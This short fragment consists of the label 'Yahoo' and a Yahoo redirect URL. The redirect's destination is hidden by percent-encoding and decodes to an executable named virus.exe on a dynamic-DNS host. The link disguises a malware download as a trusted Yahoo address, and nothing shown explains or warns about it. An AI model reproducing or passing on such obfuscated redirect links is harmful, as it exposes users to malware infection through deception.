 Yahoo
• http://br.wrs.yahoo.com/_ylt=A0geum1Mv9R
Gw4EB6FXz6Qt./SIG=129lovkbd/EXP=118843
4124/**%63%6c%65%62%65%65%72%2e%6e
%6f%2d%69%70%2e%6f%72%67%2f%76%69
%72%75%73%2e%65%78%65
 
